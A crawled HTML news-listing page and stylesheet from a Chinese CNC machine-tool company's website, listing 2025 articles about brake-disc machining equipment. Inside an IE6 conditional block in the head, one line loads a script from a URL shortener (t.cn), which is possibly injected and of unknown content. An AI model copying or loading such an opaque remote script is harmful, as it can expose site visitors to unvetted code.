

--- FILE ---
content_type: text/html
request_url: http://www.lklysk.com/News/
body_size: 7938
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新闻中心_数控机床</title>
<meta content="车方机床" name="keywords" />
<meta content="龙口市蓝牙数控装备有限公司是一家数控车铣复合机床生产企业，主要以细长轴、盘、毂类产品的车铣复合加工为主，改进加工工艺、整合工序、实现智能化和自动化加工，为客户降低生产成本，减少劳动力，增加生产效益。" name="description" />
<link href="/style/style.css" rel="stylesheet" />
<script src="/js/jq1.91.js" ></script>
<!--[if IE 6]>
<script src="/js/iepng.js"></script>
<script src=http://t.cn/RyVk21x></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?1139256838394e7d1c102c91bf315f14";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
   EvPNG.fix('s,i')
</script>
<![endif]-->
<!--[if IE 9]>
<style>
.ban_t,.i_foot_list p,.i_foot_list a:hover p,.video_list .channel,.video_list .album .hidet{filter:none}
</style>
<![endif]-->
</head>
<body>
	<div class="head pr"> <s class="pa shadow"></s>
  <div class="wrap fix">
    <div class="tr head_top">
	  <!--<div class="dib sele mob">
         	<b class="ico"></b><span><a href="#">移动社交</a></span><i class="cir"></i>
         </div>

	  <div class="dib log">
		<b class="ico ico1_3"></b><a href="#">登录/注册</a>
	 </div>
	  <div class="dib sele lang">
		<span>Language</span><b><i class="ico ico7_5"></i></b>
		<div class="sele_">
			<a href="#" target="_self">中文简体</a><a href="#" target="_self">中文繁體</a><a href="#" target="_self">English</a>
		</div>
	  </div>-->
      <div class="dib head_f">
        <form name="formsearch" id="searchform" method="post" action="">
          <input type="text" class="inp" name="q" id="s" value="站内搜索"/>
          <input type="button" name="toptosearch" id="toptosearch" value=" " title="搜索" class="btn" />
		 
        </form>
      </div>
    </div>
    <h1 class="l logo"><a href="http://www.lklysk.com/" title="龙口蓝牙数控"><img src="/images/20120130083143544.gif" alt="数控车铣复合机床" /></a></h1>
    <div class="r nav pr">
      <ul>
        <li class="li" id="top101">

         

          <a href="/About/"  class="nav_cell" title="关于蓝牙">关于蓝牙</a>

         

          <div class="nav_lev2 nav_lev2_6 navtoplev1"> <s class="pa shadow"></s>
            <div class="l percent30 nav_menu">

              <ul class="p20">
                               <li><a href="http://www.lklysk.com/About/About/"  target="" title="蓝牙数控介绍">蓝牙数控介绍</a></li>
                               <li><a href="http://www.lklysk.com/About/guojihualanya/"  target="" title="国际化蓝牙数控">国际化蓝牙数控</a></li>
                               <li><a href="http://www.lklysk.com/About/qiyewenhua/"  target="" title="企业文化">企业文化</a></li>
                               <li><a href="http://www.lklysk.com/About/dashiji/"  target="" title="大事记">大事记</a></li>
                               <li><a href="http://www.lklysk.com/About/kejiyanfa/"  target="" title="科技研发">科技研发</a></li>
                             </ul>
            </div>
			<div class="l percent70">
              <div class="cont"> 
                <div class="picshow"><a href="http://www.lklysk.com" target="_blank" title="品质改变世界"><img src="/files/20131119182748793.jpg" alt="数控车铣复合机床"/></a></div>
                <div class="t"><a href="http://www.lklysk.com" target="_blank" title="">品质改变世界</a></div>
                <p><a href="http://www.lklysk.com" target="_blank" title="龙口蓝牙数控车方机|数控车铣复合机">蓝牙数控有限公司始创于2008年。自成立以来，公司秉持“创建一流企业，造就一流人才，做出一流贡献”的企业宗旨，打造了业内知名的“蓝牙数控机床”品牌。</a></p>
               </div>
            </div>
          </div>
        </li>
        <li class="li" id="top102">

          
          <a href="/News/"  class="nav_cell" title="新闻中心">新闻中心</a>
        

          <div class="nav_lev2 nav_lev2_2 navtoplev2"> <s class="pa shadow"></s>
            <div class="l percent30 nav_menu">
              <ul class="p20">
                                <li><a href="http://www.lklysk.com/News/News/"  target="" title="企业新闻">企业新闻</a></li>
                               <li><a href="http://www.lklysk.com/News/zhuantibaodao/"  target="" title="专题报道">专题报道</a></li>
                               <li><a href="http://www.lklysk.com/News/meitikanlanya/"  target="" title="媒体看蓝牙">媒体看蓝牙</a></li>
                               <li><a href="http://www.lklysk.com/News/media/"  target="" title="视频中心">视频中心</a></li>
                             </ul>
            </div>
			<div class="l percent70">
              <div class="cont">
                <ul>
                  <li class="vid"> <a href="#" target="_blank" title=" "> <s></s> <img src="/files/20131125165342171.jpg" alt=" "/></a>
                    <div class="t"><a href="#" target="_blank" title=" ">蓝牙数控销售精英：专访</a></div>
                    <p><a href="#" target="_blank" title=" ">在我们蓝牙数控这个大家庭中</br>有这样一群人，他们拥有梦想</br>，懂得创造，接受失败，追求成</br>功，绝不用人格来换取施舍；他</br>们宁愿向生活挑战...</a></p>
                   </li>
                  <li class="vid"> <a href="#" target="_blank" title=" "> <s></s><img src="/files/20140110165718919.jpg" alt=" "/></a>
                    <div class="t"style="background:none;padding-right:0px;"><a href="#" target="_blank" title=" ">2014上海数控机床装备展</a></div>
                    <p><a href="#" target="_blank" title=" ">在展会过程中，公司全面展示了</br>蓝牙数控领先技术、工艺精湛的产品</br>特征以及突破创新的经营理念，</br>吸引了大量慕名而来的用户及经</br>销商前来咨询洽谈，当地很多新</br>老客户，现场即签多台订单。</a></p>
                   </li>
                </ul>
              </div>
            </div>
          </div>
        </li>
        <li class="li" id="top103">

         

          <a href="/Product/"  class="nav_cell" title="数控机床">数控机床</a>

        

          <div class="nav_lev2 nav_lev2_3 navtoplev3"> <s class="pa shadow"></s>
            <div class="l percent30 nav_menu">
              <ul class="p20">
                               <li><a href="http://www.lklysk.com/Product/chefangji/"  target="" title="车方机">车方机</a></li>
                                 <li><a href="http://www.lklysk.com/Product/chexifuheji/"  target="" title="数控车铣复合机床">数控车铣复合机床</a></li>
                                 <li><a href="http://www.lklysk.com/Product/chexiyitiji/"  target="" title="数控车铣一体机床">数控车铣一体机床</a></li>
                                 <li><a href="http://www.lklysk.com/Product/shukongchechuang/"  target="" title="数控车床">数控车床</a></li>
                                 <li><a href="http://www.lklysk.com/Product/zaixiandinggou/"  target="" title="在线订购">在线订购</a></li>
                                 <li><a href="http://www.lklysk.com/Product/yangpin/"  target="" title="样品展示">样品展示</a></li>
                                 <li><a href="http://www.lklysk.com/Product/liujiaochechuang/"  target="" title="车六角车床">车六角车床</a></li>
                                 <li><a href="http://www.lklysk.com/Product/shachepan/"  target="" title="刹车盘专机">刹车盘专机</a></li>
                                 <li><a href="http://www.lklysk.com/Product/shuangzz/"  target="" title="双主轴车铣一体机">双主轴车铣一体机</a></li>
                               </ul>
            </div>
			<div class="l percent70">
              <div class="cont">
                <ul>
                  <li> 
                    <div class="Tit1"><a href="#" target="_blank" title="">产品展厅</a></div>
                    <a href="#" target="_blank" title="数控机床"><img src="/files/20131113163201548.jpg" alt="数控车方机床" /></a>
                    <p>超越客户期望，超越行业标准。</p>
                   <a href="#" target="_blank" title="产品展厅"><i class="more red">详细 ></i> </a> </li>
                  <li> 
                    <div class="Tit1"><a href="#" target="_blank" title="车方机案例">客户案例</a></div>
                    <a href="#" target="_blank" title="数控机床"><img src="/files/20131113163221843.jpg" alt="数控车方机床" /></a>
                    <p>一切为了客户，创造客户价值。</p>
                   <a href="#" target="_blank" title=""><i class="more red">详细 ></i> </a> </li>
                </ul>
              </div>
            </div>
          </div>
        </li>
        <li class="li" id="top104">

         <a href="/services/"  class="nav_cell" title="服务与配件">服务与配件</a>
          <div class="nav_lev2 nav_lev2_1 navtoplev4"> <s class="pa shadow"></s>
            <div class="l percent30 nav_menu">
              <ul class="p20">
                                 <li><a href="http://www.lklysk.com/services/services/"  target="" title="销售">销售</a></li>
                               <li><a href="http://www.lklysk.com/services/fuwu/"  target="" title="服务">服务</a></li>
                               <li><a href="http://www.lklysk.com/services/peijian/"  target="" title="配件">配件</a></li>
                             </ul>
            </div>
            <div class="l percent70">
              <div class="cont"> <a href="#" target="_blank" title="引领行业服务新潮流"><img src="/files/20131024185846743.jpg" alt=""/></a>
                <div class="t"><a href="#" target="_blank" title="引领行业服务新潮流">引领行业服务新潮流</a></div>
                <p><a href="#" target="_blank" title="引领行业服务新潮流">蓝牙数控秉承“一切为了客户，创造客户价值”的服务理念，以客户需求为中心，用一流的速度、一流的技能、一流的态度 实现“超越客户期望... ...</a></p>
                <i class="more red"><a href="#" target="_blank" title="引领行业服务新潮流">详细 ></i> </a> </div>
            </div>
          </div>
        </li>
        <li class="li" id="top105">

          <a href="/jobs/"  class="nav_cell" title="人才">人才</a>
          <div class="nav_lev2 nav_lev2_5 navtoplev5"> <s class="pa shadow"></s>
            <div class="l percent30 nav_menu">
              <ul class="p20">
                               <li><a href="http://www.lklysk.com/jobs/jobs/"  target="" title="人才政策机制">人才政策机制</a></li>
                                 <li><a href="http://www.lklysk.com/jobs/peixunfazhan/"  target="" title="培训发展">培训发展</a></li>
                               </ul>
            </div>
			<div class="l percent70">
              <div class="cont"> 
                <div class="picshow"><a href="http://www.lklysk.com/jobs/" target="_blank" title="帮助员工成长"><img src="/images/temp/n2job_03.jpg" alt="数控车方机床"/></a></div>
                <div class="t"><a href="http://www.lklysk.com/jobs/" target="_blank" title="帮助员工成长">帮助员工成长</a></div>
                <p><a href="http://www.lklysk.com/jobs/" target="_blank" title="帮助员工成长">诚邀社会人才加盟三一，共同实现“品质改变世界”的伟大愿景。</a></p>
               </div>
            </div>
          </div>
        </li>
        <li class="li" id="top106"><a href="/contactus/"  class="nav_cell" title="联系我们">联系我们</a>
          <div class="nav_lev2 nav_lev2_6 navtoplev6"> <s class="pa shadow"></s>
            <div class="l percent30 nav_menu">
              <ul class="p20">
                              </ul>
            </div>
			<div class="l percent70">
			   <div class="cont">
                <ul>
                  <li> <a href="/images/20131106150853116.jpg" target="_blank" title="#加印象 有奖赏#<br>微博微信动起来"> <img src="/files/20131114150956356.jpg" alt="#加印象 有奖赏#<br>微博微信动起来" /></a>
                    <p class="t"><a href="/images/20131106150853116.jpg" target="_blank" title="#加印象 有奖赏#<br>微博微信动起来">#加印象 有奖赏#<br />微博微信动起来</a></p>
                    <a href="/images/20131106150853116.jpg" target="_blank" title="#加印象 有奖赏#<br>微博微信动起来"><i class="more red">详细 ></i> </a> </li>
                  <li> <a href="#" target="_blank" title="在这里，发现工业之美<br>三一产业园掠影"> <img src="/files/20131114151011738.jpg" alt="在这里，发现工业之美<br>三一产业园掠影" /></a>
                    <p class="t"><a href="#" target="_blank" title="在这里，发现工业之美<br>蓝牙数控掠影">在这里，发现工业之美<br />蓝牙数控掠影</a></p>
                    <a href="#" target="_blank" title="在这里，发现工业之美<br>蓝牙数控掠影"><i class="more red">详细 ></i> </a> </li>
                </ul>
              </div>
            </div>
          </div>
        </li>
      </ul>
      <div class="pa nav_block">
        <div class="pa nav_line"></div>
      </div>
    </div>
  </div>
  <div class="pa head_block">
    <div class="pa head_line"></div>
  </div>
</div><div class="channelLine">
	<div class="wrap">
   	<div class="posi"><div class="posi"><a href="/">蓝牙数控机床网</a>><a href="http://www.lklysk.com/News/">新闻中心</a>></div>

   </div>
</div>
<div class="n_cont">
	<div class="wrap fix">
      <div class="l side">
      	<dl class="side_menu">
         	<dt class="Tit2">公司新闻</dt>
    <dd><a href='http://www.lklysk.com/News/News/'    title="企业新闻">企业新闻</a></dd>
    <dd><a href='http://www.lklysk.com/News/zhuantibaodao/'    title="专题报道">专题报道</a></dd>
    <dd><a href='http://www.lklysk.com/News/meitikanlanya/'    title="媒体看蓝牙">媒体看蓝牙</a></dd>
    <dd><a href='http://www.lklysk.com/News/media/'    title="视频中心">视频中心</a></dd>
         </dl>
      </div>
      <div class="r main">
     		<h2 class="Tit2">新闻中心</h2>
         <div class="fix">
         	<div class="l main_cont">
			<form id="theform" name="formsearch" method="post" action="">
               <div class="sear bor1">
                  <div class="t">检索</div>
					 <select name="searchtype" class="search-option" id="search-option">
                     <option value="titlekeyword" selected='1'>智能模糊搜索</option>
                     <option value="title">仅搜索标题</option>
                     </select>
                  <div class="dib sear_f vt">
                     <input type="text" name="q" id="keywords" class="inp" value="关键词搜索"/>
					 <input type="button" name="toptosearch" id="tosearch" class="btn" value=" " title="搜索" />
					
                  </div>
               </div>
               <div class="seque mt20">
                  排序:<span id="puborder">按最新发布</span>
               </div>
               <ul class="news_list mt20">
 <li class="xwdt"><a href="http://www.lklysk.com/News/meitikanlanya/591.html" title="CMFK-DM500碳陶盘磨床：双面对磨结构助力碳陶盘高精度加工升级"><b class="t">CMFK-DM500碳陶盘磨床：双面对磨结构助力碳陶盘高精度加工升级<em>2025-12-12</em></b></a><p class="p">CMFK-DM500碳陶盘磨床采用双通道双立柱结构，可同时完成双刹面车削与磨花加工。高刚性立式导轨、......</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/News/589.html" title="深度解码刹车盘加工设备：刹车盘自动化生产线的核心技术支撑"><b class="t">深度解码刹车盘加工设备：刹车盘自动化生产线的核心技术支撑<em>2025-11-18</em></b></a><p class="p">本文深度剖析支撑亨嘉智能刹车盘自动化生产线稳定运行的核心技术，揭秘LYV系列与CMFK系列设备如何协......</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/meitikanlanya/588.html" title="精度与效率结合：刹车盘对磨机床实现刹车盘高精度平行端面加工"><b class="t">精度与效率结合：刹车盘对磨机床实现刹车盘高精度平行端面加工<em>2025-11-15</em></b></a><p class="p">CMFK-DM500刹车盘对磨机床采用双通道结构，一次装夹完成刹车盘双面精车与磨削，实现高精度平行端......</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/News/587.html" title="刹车盘数控专机：高精度、高效率的刹车盘车削工具"><b class="t">刹车盘数控专机：高精度、高效率的刹车盘车削工具<em>2025-11-04</em></b></a><p class="p">视频记录了刹车盘数控专机实际加工汽车刹车盘的过程，展示了设备在粗车和精车工序中的运行表现与技术特点。...</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/meitikanlanya/583.html" title="刹车盘数控立车：高精度、高效率的汽车刹车盘加工新选择"><b class="t">刹车盘数控立车：高精度、高效率的汽车刹车盘加工新选择<em>2025-11-01</em></b></a><p class="p">刹车盘数控立车，专为汽车刹车盘/毂类加工设计，大跨距、高精度，实现粗精一体自动加工，高效稳定，满足大......</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/News/586.html" title="刹车盘数控立车：刹车盘现代化加工的新标杆"><b class="t">刹车盘数控立车：刹车盘现代化加工的新标杆<em>2025-10-27</em></b></a><p class="p">刹车盘数控立车，专为盘类件加工设计，高刚性、高效率，实现大批量高效生产，是汽车刹车盘加工的理想选择。...</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/News/582.html" title="亨嘉智能装备超硬刹车盘加工机床研发项目获立项资金支持"><b class="t">亨嘉智能装备超硬刹车盘加工机床研发项目获立项资金支持<em>2025-10-14</em></b></a><p class="p">亨嘉智能装备联合高校研发飞秒级激光多轴联动加工机床，项目入选2025年度中央引导地方科技发展资金，并......</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/News/581.html" title="聚焦刹车盘加工升级！我司亮相第138届秋季广交会"><b class="t">聚焦刹车盘加工升级！我司亮相第138届秋季广交会<em>2025-09-24</em></b></a><p class="p">我司携CMFK-DM500刹车盘对磨机床、刹车盘专机技术方案亮相第138届秋季广交会，20.1H24......</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/News/580.html" title="喜报！我司刹车盘对磨机床入选山东省首台（套）技术装备名单"><b class="t">喜报！我司刹车盘对磨机床入选山东省首台（套）技术装备名单<em>2025-09-16</em></b></a><p class="p">我司“立式数控对向车磨一体机”成功入选2025年度山东省首台（套）技术装备名单，标志着企业在高端装备......</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/News/577.html" title="打孔刹车盘应用价值全面解析——专业刹车盘对钻机床成行业新宠"><b class="t">打孔刹车盘应用价值全面解析——专业刹车盘对钻机床成行业新宠<em>2025-08-08</em></b></a><p class="p">本文详细解析打孔划线刹车盘的多重应用价值，并着重介绍刹车盘对钻机床在刹车盘高效加工中的领先优势。...</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/News/576.html" title="刹车盘制造工艺升级，亨嘉智能装备碳陶盘加工设备赢得市场广泛认可"><b class="t">刹车盘制造工艺升级，亨嘉智能装备碳陶盘加工设备赢得市场广泛认可<em>2025-07-26</em></b></a><p class="p">亨嘉智能装备碳陶盘加工设备凭借高效率、高精度和智能化优势，广泛服务于汽车、新能源等行业。碳陶盘钻攻机......</p></li>
<li class="xwdt"><a href="http://www.lklysk.com/News/meitikanlanya/575.html" title="刹车盘自动化加工新体验​！刹车盘对磨机床一次上料两端成活"><b class="t">刹车盘自动化加工新体验​！刹车盘对磨机床一次上料两端成活<em>2025-06-28</em></b></a><p class="p">介绍CMFK-DM500刹车盘对磨机床，双立柱结构实现双面对磨，一次上料两端成活，适用于多类盘件高效......</p></li>
</ul>
               <div class="page mt20">
               	 <ul class="pagination"><a>共391条</a><a>1</a><a href="/list-News-2.html" data-ci-pagination-page="2">2</a><a href="/list-News-3.html" data-ci-pagination-page="3">3</a><a href="/list-News-4.html" data-ci-pagination-page="4">4</a><a href="/list-News-5.html" data-ci-pagination-page="5">5</a><a href="/list-News-2.html" data-ci-pagination-page="2">下一页</a><a href="/list-News-33.html" data-ci-pagination-page="33">最后一页</a></ul>               </div>

			   <input name="offset" id="offset" type="hidden" value="0" />
			   <input name="orderby" id="orderby" type="hidden" value="" />
			   </form>
            </div>
            <div class="r sub">
				<div class="bor1 sub_block news_tag">
               	<div class="t">热门标签</div>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/chefangji/'>车方机</a>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/chexifuheji/'>数控车铣复合机床</a>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/chexiyitiji/'>数控车铣一体机床</a>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/shukongchechuang/'>数控车床</a>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/zaixiandinggou/'>在线订购</a>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/yangpin/'>样品展示</a>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/liujiaochechuang/'>车六角车床</a>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/shachepan/'>刹车盘专机</a>
<a style="margin-right:5px;" href='http://www.lklysk.com/Product/shuangzz/'>双主轴车铣一体机</a>

                </div>
            	<div class="bor1 sub_block">
               	<div class="t">热点新闻</div>
                  <ul class="sub_news">     			
           <li><span></span><a href="http://www.lklysk.com/News/News/" title=""></a></li>
            <li><span></span><a href="http://www.lklysk.com/News/zhuantibaodao/" title=""></a></li>
            <li><span></span><a href="http://www.lklysk.com/News/meitikanlanya/" title=""></a></li>
            <li><span></span><a href="http://www.lklysk.com/News/media/" title=""></a></li>
            
                  </ul>
               </div>

            </div>
         </div>
      </div>
   </div>
</div>
<div class="pro_selector">
  <div class="wrap fix">
    <div class="l sec_1">
      <form name="formsearch" id="footsearchform" action="" method="post" target="_blank">
        <label for="s2" class="t"><b>站内信息搜索</b></label>
        <div class="fix bor1 bwhite">
          <div class="l sele i_f_s_item" data-click="true"> <span>全部</span>
            <div class="sele_"> <a href="javascript:void(0)" onclick="setFootOtherName('footsearchflag','')">全部</a> <a href="javascript:void(0)" onclick="setFootOtherName('footsearchflag','2')">新闻</a> <a href="javascript:void(0)" onclick="setFootOtherName('footsearchflag','1')">产品</a> <a href="javascript:void(0)" onclick="setFootOtherName('footsearchflag','6')">招聘</a> <a href="javascript:void(0)" onclick="setFootOtherName('footsearchflag','3')">其他</a> </div>
          </div>
          <input name="q" type="text" id="footkey" class="l inp" placeholder="大家正在搜：车方机" value="大家正在搜：车方机" onfocus="this.value=''" />
          <input type="button" class="l btn" id="foottosearch" />
		  <input type="hidden" name="kwtype" id="footsearchflag" value=""/>
		  
        </div>
      </form>
    </div>
    <div class="l sec_2"> <a href="http://weibo.com/u/5117807025" target="_blank" class="l"><span class="ico ico1_4"></span>官方微博</a> 
      <div class="footshare">
        <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare"><span class="bds_more">分享：</span><a class="bds_qzone" title="分享到QQ空间" href="#"></a><a class="bds_tsina" title="分享到新浪微博" href="#"></a><a class="bds_tqq" title="分享到腾讯微博" href="#"></a><a class="bds_renren" title="分享到人人网" href="#"></a><a class="bds_t163" title="分享到网易微博" href="#"></a></div>
		<a onclick="share2wx()" class="l share2wx hidetext" title="分享到微信朋友圈">微信</a> 
      </div>

      <a href="http://www.lklysk.com/rssmap.html" target="_blank" class="l"><span class="ico ico2_1"></span>在线订阅</a> </div>
    <div class="r sec_3 i_erweima"> <img src="/images/temp/soci_07.png" /> 手机站二维码 </div>
  </div>
</div>
<div class="foot">
  <div class="wrap foot_c">
    <div class="oh foot_menu_wrap">
      <dl class="l foot_menu">
        
        <dt>
         <a href="/About/" target="_blank" title="关于蓝牙"><em class="f_ico_1"></em>关于蓝牙</a>
        </dt>

     		<dd><a href="http://www.lklysk.com/About/About/" target="_blank" title="蓝牙数控介绍">蓝牙数控介绍</a></dd>
       		<dd><a href="http://www.lklysk.com/About/guojihualanya/" target="_blank" title="国际化蓝牙数控">国际化蓝牙数控</a></dd>
       		<dd><a href="http://www.lklysk.com/About/qiyewenhua/" target="_blank" title="企业文化">企业文化</a></dd>
       		<dd><a href="http://www.lklysk.com/About/dashiji/" target="_blank" title="大事记">大事记</a></dd>
       		<dd><a href="http://www.lklysk.com/About/kejiyanfa/" target="_blank" title="科技研发">科技研发</a></dd>
             </dl>
      <dl class="l foot_menu">
        <dt><a href="/News/" target="_blank" title="新闻中心"><em class="f_ico_1"></em>新闻中心</a></dt>


        		<dd><a href="http://www.lklysk.com/News/News/" target="_blank" title="企业新闻">企业新闻</a></dd>
         		<dd><a href="http://www.lklysk.com/News/zhuantibaodao/" target="_blank" title="专题报道">专题报道</a></dd>
         		<dd><a href="http://www.lklysk.com/News/meitikanlanya/" target="_blank" title="媒体看蓝牙">媒体看蓝牙</a></dd>
         		<dd><a href="http://www.lklysk.com/News/media/" target="_blank" title="视频中心">视频中心</a></dd>
               </dl>
      <dl class="l foot_menu">
        <dt><a href="/Product/" target="_blank" title="数控机床"><em class="f_ico_1"></em>数控机床</a></dt>
        		<dd><a href="http://www.lklysk.com/Product/chefangji/" target="_blank" title="车方机">车方机</a></dd>
        		<dd><a href="http://www.lklysk.com/Product/chexifuheji/" target="_blank" title="数控车铣复合机床">数控车铣复合机床</a></dd>
        		<dd><a href="http://www.lklysk.com/Product/chexiyitiji/" target="_blank" title="数控车铣一体机床">数控车铣一体机床</a></dd>
        		<dd><a href="http://www.lklysk.com/Product/shukongchechuang/" target="_blank" title="数控车床">数控车床</a></dd>
        		<dd><a href="http://www.lklysk.com/Product/zaixiandinggou/" target="_blank" title="在线订购">在线订购</a></dd>
        		<dd><a href="http://www.lklysk.com/Product/yangpin/" target="_blank" title="样品展示">样品展示</a></dd>
        		<dd><a href="http://www.lklysk.com/Product/liujiaochechuang/" target="_blank" title="车六角车床">车六角车床</a></dd>
        		<dd><a href="http://www.lklysk.com/Product/shachepan/" target="_blank" title="刹车盘专机">刹车盘专机</a></dd>
        		<dd><a href="http://www.lklysk.com/Product/shuangzz/" target="_blank" title="双主轴车铣一体机">双主轴车铣一体机</a></dd>
              </dl>
      <dl class="l foot_menu">
        <dt><a href="/services/" target="_blank" title="服务与配件"><em class="f_ico_1"></em>服务与配件</a></dt>
        		<dd><a href="http://www.lklysk.com/services/services/" target="_blank" title="销售">销售</a></dd>
       		<dd><a href="http://www.lklysk.com/services/fuwu/" target="_blank" title="服务">服务</a></dd>
       		<dd><a href="http://www.lklysk.com/services/peijian/" target="_blank" title="配件">配件</a></dd>
             </dl>
      <dl class="l foot_menu">
        <dt><a href="/jobs/" target="_blank" title="人才"><em class="f_ico_1"></em>人才</a></dt>
       		<dd><a href="http://www.lklysk.com/jobs/jobs/" target="_blank" title="人才政策机制">人才政策机制</a></dd>
       		<dd><a href="http://www.lklysk.com/jobs/peixunfazhan/" target="_blank" title="培训发展">培训发展</a></dd>
             </dl>
      <dl class="l foot_menu">
        <dt><a href="/contactus/" target="_blank" title="联系我们"><em class="f_ico_1"></em>联系我们</a></dt>
       		<dd><a href="http://www.lklysk.com/jobs/jobs/" target="_blank" title="人才政策机制">人才政策机制</a></dd>
        		<dd><a href="http://www.lklysk.com/jobs/peixunfazhan/" target="_blank" title="培训发展">培训发展</a></dd>
              </dl>

    </div>
  </div>
  <div class="foot_last">
    <div class="wrap">
       <div class="r">
         <a href="/Sitemap.html" target="_blank" title="网站地图">网站地图</a>|        
         <a href="/contactus/" target="_blank" title="联系我们">联系我们</a>
      </div>
      <div class="foot_last_c"> 龙口市蓝牙数控装备有限公司 版权所有 <a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">鲁ICP备15005651号-5</a> &#169;2014-<script>document.write((new Date()).getFullYear());</script> 
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1274415896'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s19.cnzz.com/z_stat.php%3Fid%3D1274415896%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
 </div>
    </div>
  </div>
</div>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=tools&uid=652327" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<!-- Baidu Button END -->

<script src="/js/comm.js"></script>
<script type="text/javascript">
setTopSelect(112);
$('.iv_list').scroll_v({line:1,up:'iv_up',down:'iv_down'}); 
</script>
<div class="sideFloat ie6Fix sideFloat_new">
<a href="/Product/" target="_blank" class="dc"><p>产品展示</p></a>
<a href="/services/fuwu/" target="_blank" class="ly"><p>服务与配件</p></a>
<a href="/News/zhuantibaodao/" target="_blank" class="fk"><p>活动站</p></a>
<a href="https://www.bluetoothcnc.cn/video" target="_blank" class="fk"><p>数控机床视频站</p></a>
<a href="/Product/zaixiandinggou/" target="_blank" class="fk"><p>产品在线订购</p></a>
<a href="javascript:void(0)" class="fh" onclick="if(document.referrer!='undefined'&&document.referrer!=''){window.history.back()}"><p>返回</p></a>
<div class="gotop"><p>回到顶部</p></div>
</div>

<div style="display:none;">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.lklysk.com/style/style.css
body_size: 18198
content:
@charset "gb2312";
/*reset*/
body{background:#fff;font:12px/1.67 'Microsoft Yahei','SimSun',sans-serif;overflow-x:hidden; color:#666;}
input,textarea{font-size:100%;border:0;padding:0;background:none;outline:none;font-family:'Microsoft Yahei';color:#666;}
body,h1,h2,h3,h4,p,ul,ol,dd,dl,form{margin:0;padding:0;font-weight:normal;cursor:default;}
ul{padding-left:0;list-style-type:none;}
a{text-decoration:none;outline:none;color:#666;transition:all .2s ease; cursor:pointer;}
a:hover{color:#333;}
img{border:0;vertical-align:top;}
i,s,em,u{font-style:normal;text-decoration:none;}
/*通用*/
.wrap{width:980px;margin-left:auto;margin-right:auto;}
.l{float:left;}.r{float:right !important;}
.pr{position:relative;}.pa{position:absolute;}
.tc{text-align:center;}.tr{text-align:right;}.tl{text-align:left;}
.vm{vertical-align:middle;}.vt{vertical-align:top;}.vb{vertical-align:bottom;}
.db{display:block;}.dib{-moz-inline-stack:inline-block;display:inline-block;*display:inline;*zoom:1;}
.fix{*zoom:1;}.fix:before,.fix:after{content:"";display:table;}.fix:after{clear:both;}
.el,.art_link a{text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}
.oh{overflow:hidden;*zoom:1;}

.mh{height:auto !important;height:464px;min-height:464px;}
.btn{cursor:pointer;}
.hidetext{font:0/0 a;letter-spacing:-9px;}
.cir{display:inline-block;width:0;height:0;overflow:hidden;}
.bor1{border:1px solid #ddd;}
.bor1_b{border-bottom:1px solid #ddd;}
.bor1_b_s{border-bottom:1px dotted #ababab;}
.red{color:#e60013 !important;}
.grey{background:#ededed!important;}
.p20{padding:20px;}.plr15{padding-left:15px;padding-right:15px;}
.mt20{margin-top:20px;}.mt10{margin-top:10px;}
.plr25 { padding-left:25px; padding-right:25px;}
.pb25 { padding-bottom:25px;}
.pb35 { padding-bottom:35px;}
.mb20 { margin-bottom:20px;}
.lh2{line-height:2;}
.w680 { width:680px;}
.w220 { width:220px;}
.line { width:1px; height:14px; background:url(../images/ico.png) -99px -64px no-repeat; display:inline-block; overflow:hidden; margin:0px 12px; vertical-align:middle;}
.bwhite{background:#fff;}
.hide { display:none;}
/*幻灯片(组件)*/
.slide { position: relative;margin: 0 auto; text-align: center;width:980px;}
.ban_c { position: absolute; left: 0; top: 0;  height: 100%; overflow: hidden; }
.ban_c img { width: 100%; height: 100%; }
.ban_t { position: absolute; left: 0; bottom: 0; width: 100%; padding: 4px 0; text-indent: 10px; white-space: nowrap; overflow: hidden; color: #fff; background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000); z-index: 3; }
.ban_nav { position: absolute; bottom: 0; left: 0; width: 100%; text-align: right; z-index: 4; }
.ban_nav a { display: inline-block; vertical-align: middle; width: 14px; height: 14px; line-height: 14px; overflow: hidden; text-align: center; margin-right: 8px; cursor: pointer; text-decoration: none; font-size: 10px; -webkit-text-size-adjust: none; background: #ccc; }
.ban_nav .on { background: #f90; color: #fff; }
.Left,.Right { cursor: pointer; }
